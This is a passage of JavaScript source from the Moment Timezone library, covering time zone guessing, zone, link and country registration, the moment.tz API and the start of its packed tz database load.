{\n\t\tvar startYear = new Date().getFullYear() - 2,\n\t\t\tlast = new OffsetAt(new Date(startYear, 0, 1)),\n\t\t\toffsets = [last],\n\t\t\tchange, next, i;\n\n\t\tfor (i = 1; i < 48; i++) {\n\t\t\tnext = new OffsetAt(new Date(startYear, i, 1));\n\t\t\tif (next.offset !== last.offset) {\n\t\t\t\tchange = findChange(last, next);\n\t\t\t\toffsets.push(change);\n\t\t\t\toffsets.push(new OffsetAt(new Date(change.at + 6e4)));\n\t\t\t}\n\t\t\tlast = next;\n\t\t}\n\n\t\tfor (i = 0; i < 4; i++) {\n\t\t\toffsets.push(new OffsetAt(new Date(startYear + i, 0, 1)));\n\t\t\toffsets.push(new OffsetAt(new Date(startYear + i, 6, 1)));\n\t\t}\n\n\t\treturn offsets;\n\t}\n\n\tfunction sortZoneScores (a, b) {\n\t\tif (a.offsetScore !== b.offsetScore) {\n\t\t\treturn a.offsetScore - b.offsetScore;\n\t\t}\n\t\tif (a.abbrScore !== b.abbrScore) {\n\t\t\treturn a.abbrScore - b.abbrScore;\n\t\t}\n\t\tif (a.zone.population !== b.zone.population) {\n\t\t\treturn b.zone.population - a.zone.population;\n\t\t}\n\t\treturn b.zone.name.localeCompare(a.zone.name);\n\t}\n\n\tfunction addToGuesses (name, offsets) {\n\t\tvar i, offset;\n\t\tarrayToInt(offsets);\n\t\tfor (i = 0; i < offsets.length; i++) {\n\t\t\toffset = offsets[i];\n\t\t\tguesses[offset] = guesses[offset] || {};\n\t\t\tguesses[offset][name] = true;\n\t\t}\n\t}\n\n\tfunction guessesForUserOffsets (offsets) {\n\t\tvar offsetsLength = offsets.length,\n\t\t\tfilteredGuesses = {},\n\t\t\tout = [],\n\t\t\ti, j, guessesOffset;\n\n\t\tfor (i = 0; i < offsetsLength; i++) {\n\t\t\tguessesOffset = guesses[offsets[i].offset] || {};\n\t\t\tfor (j in guessesOffset) {\n\t\t\t\tif (guessesOffset.hasOwnProperty(j)) {\n\t\t\t\t\tfilteredGuesses[j] = true;\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\n\t\tfor (i in filteredGuesses) {\n\t\t\tif (filteredGuesses.hasOwnProperty(i)) {\n\t\t\t\tout.push(names[i]);\n\t\t\t}\n\t\t}\n\n\t\treturn out;\n\t}\n\n\tfunction rebuildGuess () {\n\n\t\t// use Intl API when available and returning valid time zone\n\t\ttry {\n\t\t\tvar intlName = Intl.DateTimeFormat().resolvedOptions().timeZone;\n\t\t\tif (intlName && intlName.length > 3) {\n\t\t\t\tvar name = names[normalizeName(intlName)];\n\t\t\t\tif (name) {\n\t\t\t\t\treturn name;\n\t\t\t\t}\n\t\t\t\tlogError(\"Moment Timezone found \" + intlName + \" from the Intl api, but did not have that data loaded.\");\n\t\t\t}\n\t\t} catch (e) {\n\t\t\t// Intl unavailable, fall back to manual guessing.\n\t\t}\n\n\t\tvar offsets = userOffsets(),\n\t\t\toffsetsLength = offsets.length,\n\t\t\tguesses = guessesForUserOffsets(offsets),\n\t\t\tzoneScores = [],\n\t\t\tzoneScore, i, j;\n\n\t\tfor (i = 0; i < guesses.length; i++) {\n\t\t\tzoneScore = new ZoneScore(getZone(guesses[i]), offsetsLength);\n\t\t\tfor (j = 0; j < offsetsLength; j++) {\n\t\t\t\tzoneScore.scoreOffsetAt(offsets[j]);\n\t\t\t}\n\t\t\tzoneScores.push(zoneScore);\n\t\t}\n\n\t\tzoneScores.sort(sortZoneScores);\n\n\t\treturn zoneScores.length > 0 ? zoneScores[0].zone.name : undefined;\n\t}\n\n\tfunction guess (ignoreCache) {\n\t\tif (!cachedGuess || ignoreCache) {\n\t\t\tcachedGuess = rebuildGuess();\n\t\t}\n\t\treturn cachedGuess;\n\t}\n\n\t/************************************\n\t\tGlobal Methods\n\t************************************/\n\n\tfunction normalizeName (name) {\n\t\treturn (name || '').toLowerCase().replace(/\\//g, '_');\n\t}\n\n\tfunction addZone (packed) {\n\t\tvar i, name, split, normalized;\n\n\t\tif (typeof packed === \"string\") {\n\t\t\tpacked = [packed];\n\t\t}\n\n\t\tfor (i = 0; i < packed.length; i++) {\n\t\t\tsplit = packed[i].split('|');\n\t\t\tname = split[0];\n\t\t\tnormalized = normalizeName(name);\n\t\t\tzones[normalized] = packed[i];\n\t\t\tnames[normalized] = name;\n\t\t\taddToGuesses(normalized, split[2].split(' '));\n\t\t}\n\t}\n\n\tfunction getZone (name, caller) {\n\n\t\tname = normalizeName(name);\n\n\t\tvar zone = zones[name];\n\t\tvar link;\n\n\t\tif (zone instanceof Zone) {\n\t\t\treturn zone;\n\t\t}\n\n\t\tif (typeof zone === 'string') {\n\t\t\tzone = new Zone(zone);\n\t\t\tzones[name] = zone;\n\t\t\treturn zone;\n\t\t}\n\n\t\t// Pass getZone to prevent recursion more than 1 level deep\n\t\tif (links[name] && caller !== getZone && (link = getZone(links[name], getZone))) {\n\t\t\tzone = zones[name] = new Zone();\n\t\t\tzone._set(link);\n\t\t\tzone.name = names[name];\n\t\t\treturn zone;\n\t\t}\n\n\t\treturn null;\n\t}\n\n\tfunction getNames () {\n\t\tvar i, out = [];\n\n\t\tfor (i in names) {\n\t\t\tif (names.hasOwnProperty(i) && (zones[i] || zones[links[i]]) && names[i]) {\n\t\t\t\tout.push(names[i]);\n\t\t\t}\n\t\t}\n\n\t\treturn out.sort();\n\t}\n\n\tfunction getCountryNames () {\n\t\treturn Object.keys(countries);\n\t}\n\n\tfunction addLink (aliases) {\n\t\tvar i, alias, normal0, normal1;\n\n\t\tif (typeof aliases === \"string\") {\n\t\t\taliases = [aliases];\n\t\t}\n\n\t\tfor (i = 0; i < aliases.length; i++) {\n\t\t\talias = aliases[i].split('|');\n\n\t\t\tnormal0 = normalizeName(alias[0]);\n\t\t\tnormal1 = normalizeName(alias[1]);\n\n\t\t\tlinks[normal0] = normal1;\n\t\t\tnames[normal0] = alias[0];\n\n\t\t\tlinks[normal1] = normal0;\n\t\t\tnames[normal1] = alias[1];\n\t\t}\n\t}\n\n\tfunction addCountries (data) {\n\t\tvar i, country_code, country_zones, split;\n\t\tif (!data || !data.length) return;\n\t\tfor (i = 0; i < data.length; i++) {\n\t\t\tsplit = data[i].split('|');\n\t\t\tcountry_code = split[0].toUpperCase();\n\t\t\tcountry_zones = split[1].split(' ');\n\t\t\tcountries[country_code] = new Country(\n\t\t\t\tcountry_code,\n\t\t\t\tcountry_zones\n\t\t\t);\n\t\t}\n\t}\n\n\tfunction getCountry (name) {\n\t\tname = name.toUpperCase();\n\t\treturn countries[name] || null;\n\t}\n\n\tfunction zonesForCountry(country, with_offset) {\n\t\tcountry = getCountry(country);\n\n\t\tif (!country) return null;\n\n\t\tvar zones = country.zones.sort();\n\n\t\tif (with_offset) {\n\t\t\treturn zones.map(function (zone_name) {\n\t\t\t\tvar zone = getZone(zone_name);\n\t\t\t\treturn {\n\t\t\t\t\tname: zone_name,\n\t\t\t\t\toffset: zone.utcOffset(new Date())\n\t\t\t\t};\n\t\t\t});\n\t\t}\n\n\t\treturn zones;\n\t}\n\n\tfunction loadData (data) {\n\t\taddZone(data.zones);\n\t\taddLink(data.links);\n\t\taddCountries(data.countries);\n\t\ttz.dataVersion = data.version;\n\t}\n\n\tfunction zoneExists (name) {\n\t\tif (!zoneExists.didShowError) {\n\t\t\tzoneExists.didShowError = true;\n\t\t\t\tlogError(\"moment.tz.zoneExists('\" + name + \"') has been deprecated in favor of !moment.tz.zone('\" + name + \"')\");\n\t\t}\n\t\treturn !!getZone(name);\n\t}\n\n\tfunction needsOffset (m) {\n\t\tvar isUnixTimestamp = (m._f === 'X' || m._f === 'x');\n\t\treturn !!(m._a && (m._tzm === undefined) && !isUnixTimestamp);\n\t}\n\n\tfunction logError (message) {\n\t\tif (typeof console !== 'undefined' && typeof console.error === 'function') {\n\t\t\tconsole.error(message);\n\t\t}\n\t}\n\n\t/************************************\n\t\tmoment.tz namespace\n\t************************************/\n\n\tfunction tz (input) {\n\t\tvar args = Array.prototype.slice.call(arguments, 0, -1),\n\t\t\tname = arguments[arguments.length - 1],\n\t\t\tzone = getZone(name),\n\t\t\tout  = moment.utc.apply(null, args);\n\n\t\tif (zone && !moment.isMoment(input) && needsOffset(out)) {\n\t\t\tout.add(zone.parse(out), 'minutes');\n\t\t}\n\n\t\tout.tz(name);\n\n\t\treturn out;\n\t}\n\n\ttz.version      = VERSION;\n\ttz.dataVersion  = '';\n\ttz._zones       = zones;\n\ttz._links       = links;\n\ttz._names       = names;\n\ttz._countries\t= countries;\n\ttz.add          = addZone;\n\ttz.link         = addLink;\n\ttz.load         = loadData;\n\ttz.zone         = getZone;\n\ttz.zoneExists   = zoneExists; // deprecated in 0.1.0\n\ttz.guess        = guess;\n\ttz.names        = getNames;\n\ttz.Zone         = Zone;\n\ttz.unpack       = unpack;\n\ttz.unpackBase60 = unpackBase60;\n\ttz.needsOffset  = needsOffset;\n\ttz.moveInvalidForward   = true;\n\ttz.moveAmbiguousForward = false;\n\ttz.countries    = getCountryNames;\n\ttz.zonesForCountry = zonesForCountry;\n\n\t/************************************\n\t\tInterface with Moment.js\n\t************************************/\n\n\tvar fn = moment.fn;\n\n\tmoment.tz = tz;\n\n\tmoment.defaultZone = null;\n\n\tmoment.updateOffset = function (mom, keepTime) {\n\t\tvar zone = moment.defaultZone,\n\t\t\toffset;\n\n\t\tif (mom._z === undefined) {\n\t\t\tif (zone && needsOffset(mom) && !mom._isUTC) {\n\t\t\t\tmom._d = moment.utc(mom._a)._d;\n\t\t\t\tmom.utc().add(zone.parse(mom), 'minutes');\n\t\t\t}\n\t\t\tmom._z = zone;\n\t\t}\n\t\tif (mom._z) {\n\t\t\toffset = mom._z.utcOffset(mom);\n\t\t\tif (Math.abs(offset) < 16) {\n\t\t\t\toffset = offset / 60;\n\t\t\t}\n\t\t\tif (mom.utcOffset !== undefined) {\n\t\t\t\tvar z = mom._z;\n\t\t\t\tmom.utcOffset(-offset, keepTime);\n\t\t\t\tmom._z = z;\n\t\t\t} else {\n\t\t\t\tmom.zone(offset, keepTime);\n\t\t\t}\n\t\t}\n\t};\n\n\tfn.tz = function (name, keepTime) {\n\t\tif (name) {\n\t\t\tif (typeof name !== 'string') {\n\t\t\t\tthrow new Error('Time zone name must be a string, got ' + name + ' [' + typeof name + ']');\n\t\t\t}\n\t\t\tthis._z = getZone(name);\n\t\t\tif (this._z) {\n\t\t\t\tmoment.updateOffset(this, keepTime);\n\t\t\t} else {\n\t\t\t\tlogError(\"Moment Timezone has no data for \" + name + \". See http://momentjs.com/timezone/docs/#/data-loading/.\");\n\t\t\t}\n\t\t\treturn this;\n\t\t}\n\t\tif (this._z) { return this._z.name; }\n\t};\n\n\tfunction abbrWrap (old) {\n\t\treturn function () {\n\t\t\tif (this._z) { return this._z.abbr(this); }\n\t\t\treturn old.call(this);\n\t\t};\n\t}\n\n\tfunction resetZoneWrap (old) {\n\t\treturn function () {\n\t\t\tthis._z = null;\n\t\t\treturn old.apply(this, arguments);\n\t\t};\n\t}\n\n\tfunction resetZoneWrap2 (old) {\n\t\treturn function () {\n\t\t\tif (arguments.length > 0) this._z = null;\n\t\t\treturn old.apply(this, arguments);\n\t\t};\n\t}\n\n\tfn.zoneName  = abbrWrap(fn.zoneName);\n\tfn.zoneAbbr  = abbrWrap(fn.zoneAbbr);\n\tfn.utc       = resetZoneWrap(fn.utc);\n\tfn.local     = resetZoneWrap(fn.local);\n\tfn.utcOffset = resetZoneWrap2(fn.utcOffset);\n\n\tmoment.tz.setDefault = function(name) {\n\t\tif (major < 2 || (major === 2 && minor < 9)) {\n\t\t\tlogError('Moment Timezone setDefault() requires Moment.js >= 2.9.0. You are using Moment.js ' + moment.version + '.');\n\t\t}\n\t\tmoment.defaultZone = name ? getZone(name) : null;\n\t\treturn moment;\n\t};\n\n\t// Cloning a moment should include the _z property.\n\tvar momentProperties = moment.momentProperties;\n\tif (Object.prototype.toString.call(momentProperties) === '[object Array]') {\n\t\t// moment 2.8.1+\n\t\tmomentProperties.push('_z');\n\t\tmomentProperties.push('_a');\n\t} else if (momentProperties) {\n\t\t// moment 2.7.0\n\t\tmomentProperties._z = null;\n\t}\n\n\tloadData({\n\t\t\"version\": \"2021e\",\n\t\t\"zones\": [\n\t\t\t\"Africa/Abidjan|LMT GMT|g.8 0|01|-2ldXH.Q|48e5\",\n\t\t\t\"Africa/Nairobi|LMT +0230 EAT +0245|-2r.g -2u -30 -2J|012132|-2ua2r.g N6nV.g 3Fbu h1cu dzbJ|47e5\",\n\t\t\t\"Africa/Algiers|PMT WET WEST CET CEST|-9.l 0 -10 -10 -20|0121212121212121343431312123431213|-2nco9.l cNb9.l HA0 19A0 1iM0 11c0 1oo0 Wo0 1rc0 QM0 1EM0 UM0 DA0 Imo0 rd0 De0 9Xz0 1fb0 1ap0 16K0 2yo0 mEp0 hwL0 jxA0 11A0 dDd0 17b0 11B0 1cN0 2Dy0 1cN0 1fB0 1cL0|26e5\",\n\t\t\t\"Africa/Lagos|LMT GMT +0030 WAT|-d.z 0 -u -10|01023|-2B40d.z 7iod.z dnXK.p dLzH.z|17e6\",\n\t\t\t\"Africa/Bissau|LMT -01 GMT|12.k 10 0|012|-2ldX0 2xoo0|39e4\",\n\t\t\t\"Africa/Maputo|LMT CAT|-2a.k -20|01|-2GJea.k|26e5\",\n\t\t\t\"Africa/Cairo|EET EEST|-20 -30|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-1bIO0 vb0 1ip0 11z0 1iN0 1nz0 12p0 1pz0 10N0 1pz0 16p0 1jz0 s3d0 Vz0 1oN0 11b0 1oO0 10N0 1pz0 10N0 1pb0 10N0 1pb0 10N0 1pb0 10N0 1pz0 10N0 1pb0 10N0 1pb0 11d0 1oL0 11d0 1pb0 11d0 1oL0 11d0 1oL0 11d0 1oL0 11d0 1pb0 11d0 1oL0 11d0 1oL0 11d0 1oL0 11d0 1pb0 11d0 1oL0 11d0 1oL0 11d0 1oL0 11d0 1pb0 11d0 1oL0 11d0 1WL0 rd0 1Rz0 wp0 1pb0 11d0 1oL0 11d0 1oL0 11d0 1oL0 11d0 1pb0 11d0 1qL0 Xd0 1oL0 11d0 1oL0 11d0 1pb0 11d0 1oL0 11d0 1oL0 11d0 1ny0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 WL0 1qN0 Rb0 1wp0 On0 1zd0 Lz0 1EN0 Fb0 c10 8n0 8Nd0 gL0 e10 mn0|15e6\",\n\t\t\t\"Africa/Casablanca|LMT +00 +01|u.k 0 -10|01212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212|-2gMnt.E 130Lt.E rb0 Dd0 dVb0 b6p0 TX0 EoB0 LL0 gnd0 rz0 43d0 AL0 1Nd0 XX0 1Cp0 pz0 dEp0 4mn0 SyN0 AL0 1Nd0 wn0 1FB0 Db0 1zd0 Lz0 1Nf0 wM0 co0 go0 1o00 s00 dA0 vc0 11A0 A00 e00 y00 11A0 uM0 e00 Dc0 11A0 s00 e00 IM0 WM0 mo0 gM0 LA0 WM0 jA0 e00 28M0 e00 2600 gM0 2600 e00 2600 gM0 2600 gM0 2600 e00 2600 gM0 2600 e00 28M0 e00 2600 gM0 2600 e00 2600 gM0 2600 gM0 2600 e00 2600 gM0 2600 e00 2600 gM0 2600 gM0 2600 e00 2600 gM0|32e5\",\n\t\t\t\"Africa/Ceuta|WET WEST CET CEST|0 -10 -10 -20|010101010101010101010232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232|-25KN0 11z0 drd0 18p0 3HX0 17d0 1fz0 1a10 1io0 1a00 1y7o0 LL0 gnd0 rz0 43d0 AL0 1Nd0 XX0 1Cp0 pz0 dEp0 4VB0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|85e3\",\n\t\t\t\"Africa/El_Aaiun|LMT -01 +00 +01|Q.M 10 0 -10|012323232323232323232323232323232323232323232323232323232323232323232323232323232323|-1rDz7.c 1GVA7.c 6L0 AL0 1Nd0 XX0 1Cp0 pz0 1cBB0 AL0 1Nd0 wn0 1FB0 Db0 1zd0 Lz0 1Nf0 wM0 co0 go0 1o00 s00 dA0 vc0 11A0 A00 e00 y00 11A0 uM0 e00 Dc0 11A0 s00 e00 IM0 WM0 mo0 gM0 LA0 WM0 jA0 e00 28M0 e00 2600 gM0 2600 e00 2600 gM0 2600 gM0 2600 e00 2600 gM0 2600 e00 28M0 e00 2600 gM0 2600 e00 2600 gM0 2600 gM0 2600 e00 2600 gM0 2600 e00 2600 gM0 2600 gM0 2600 e00 2600 gM0|20e4\",\n\t\t\t\"Africa/Johannesburg|SAST SAST SAST|-1u -20 -30|012121|-2GJdu 1Ajdu 1cL0 1cN0 1cL0|84e5\",\n\t\t\t\"Africa/Juba|LMT CAT CAST EAT|-26.s -20 -30 -30|012121212121212121212121212121212131|-1yW26.s 1zK06.s 16L0 1iN0 17b0 1jd0 17b0 1ip0 17z0 1i10 17X0 1hB0 18n0 1hd0 19b0 1gp0 19z0 1iN0 17b0 1ip0 17z0 1i10 18n0 1hd0 18L0 1gN0 19b0 1gp0 19z0 1iN0 17z0 1i10 17X0 yGd0 PeX0|\",\n\t\t\t\"Africa/Khartoum|LMT CAT CAST EAT|-2a.8 -20 -30 -30|012121212121212121212121212121212131|-1yW2a.8 1zK0a.8 16L0 1iN0 17b0 1jd0 17b0 1ip0 17z0 1i10 17X0 1hB0 18n0 1hd0 19b0 1gp0 19z0 1iN0 17b0 1ip0 17z0 1i10 18n0 1hd0 18L0 1gN0 19b0 1gp0 19z0 1iN0 17z0 1i10 17X0 yGd0 HjL0|51e5\",\n\t\t\t\"Africa/Monrovia|MMT MMT GMT|H.8 I.u 0|012|-23Lzg.Q 28G01.m|11e5\",\n\t\t\t\"Africa/Ndjamena|LMT WAT WAST|-10.c -10 -20|0121|-2le10.c 2J3c0.c Wn0|13e5\",\n\t\t\t\"Africa/Sao_Tome|LMT GMT WAT|A.J 0 -10|0121|-2le00 4i6N0 2q00|\",\n\t\t\t\"Africa/Tripoli|LMT CET CEST EET|-Q.I -10 -20 -20|012121213121212121212121213123123|-21JcQ.I 1hnBQ.I vx0 4iP0 xx0 4eN0 Bb0 7ip0 U0n0 A10 1db0 1cN0 1db0 1dd0 1db0 1eN0 1bb0 1e10 1cL0 1c10 1db0 1dd0 1db0 1cN0 1db0 1q10 fAn0 1ep0 1db0 AKq0 TA0 1o00|11e5\",\n\t\t\t\"Africa/Tunis|PMT CET CEST|-9.l -10 -20|0121212121212121212121212121212121|-2nco9.l 18pa9.l 1qM0 DA0 3Tc0 11B0 1ze0 WM0 7z0 3d0 14L0 1cN0 1f90 1ar0 16J0 1gXB0 WM0 1rA0 11c0 nwo0 Ko0 1cM0 1cM0 1rA0 10M0 zuM0 10N0 1aN0 1qM0 WM0 1qM0 11A0 1o00|20e5\",\n\t\t\t\"Africa/Windhoek|+0130 SAST SAST CAT WAT|-1u -20 -30 -20 -10|01213434343434343434343434343434343434343434343434343|-2GJdu 1Ajdu 1cL0 1SqL0 9Io0 16P0 1nX0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0|32e4\",\n\t\t\t\"America/Adak|NST NWT NPT BST BDT AHST HST HDT|b0 a0 a0 b0 a0 a0 a0 90|012034343434343434343434343434343456767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676|-17SX0 8wW0 iB0 Qlb0 52O0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 cm0 10q0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|326\",\n\t\t\t\"America/Anchorage|AST AWT APT AHST AHDT YST AKST AKDT|a0 90 90 a0 90 90 90 80|012034343434343434343434343434343456767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676|-17T00 8wX0 iA0 Qlb0 52O0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 cm0 10q0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|30e4\",\n\t\t\t\"America/Puerto_Rico|AST AWT APT|40 30 30|0120|-17lU0 7XT0 iu0|24e5\",\n\t\t\t\"America/Araguaina|LMT -03 -02|3c.M 30 20|0121212121212121212121212121212121212121212121212121|-2glwL.c HdKL.c 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 dMN0 Lz0 1zd0 Rb0 1wN0 Wn0 1tB0 Rb0 1tB0 WL0 1tB0 Rb0 1zd0 On0 1HB0 FX0 ny10 Lz0|14e4\",\n\t\t\t\"America/Argentina/Buenos_Aires|CMT -04 -03 -02|4g.M 40 30 20|01212121212121212121212121212121212121212123232323232323232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Rb0 1wp0 Rb0 1wp0 TX0 A4p0 uL0 1qN0 WL0|\",\n\t\t\t\"America/Argentina/Catamarca|CMT -04 -03 -02|4g.M 40 30 20|01212121212121212121212121212121212121212123232323132321232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Rb0 1wq0 Ra0 1wp0 TX0 rlB0 7B0 8zb0 uL0|\",\n\t\t\t\"America/Argentina/Cordoba|CMT -04 -03 -02|4g.M 40 30 20|01212121212121212121212121212121212121212123232323132323232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Rb0 1wq0 Ra0 1wp0 TX0 A4p0 uL0 1qN0 WL0|\",\n\t\t\t\"America/Argentina/Jujuy|CMT -04 -03 -02|4g.M 40 30 20|012121212121212121212121212121212121212121232323121323232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1ze0 TX0 1ld0 WK0 1wp0 TX0 A4p0 uL0|\",\n\t\t\t\"America/Argentina/La_Rioja|CMT -04 -03 -02|4g.M 40 30 20|012121212121212121212121212121212121212121232323231232321232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Qn0 qO0 16n0 Rb0 1wp0 TX0 rlB0 7B0 8zb0 uL0|\",\n\t\t\t\"America/Argentina/Mendoza|CMT -04 -03 -02|4g.M 40 30 20|01212121212121212121212121212121212121212123232312121321232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1u20 SL0 1vd0 Tb0 1wp0 TW0 ri10 Op0 7TX0 uL0|\",\n\t\t\t\"America/Argentina/Rio_Gallegos|CMT -04 -03 -02|4g.M 40 30 20|01212121212121212121212121212121212121212123232323232321232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Rb0 1wp0 Rb0 1wp0 TX0 rlB0 7B0 8zb0 uL0|\",\n\t\t\t\"America/Argentina/Salta|CMT -04 -03 -02|4g.M 40 30 20|012121212121212121212121212121212121212121232323231323232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Rb0 1wq0 Ra0 1wp0 TX0 A4p0 uL0|\",\n\t\t\t\"America/Argentina/San_Juan|CMT -04 -03 -02|4g.M 40 30 20|012121212121212121212121212121212121212121232323231232321232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 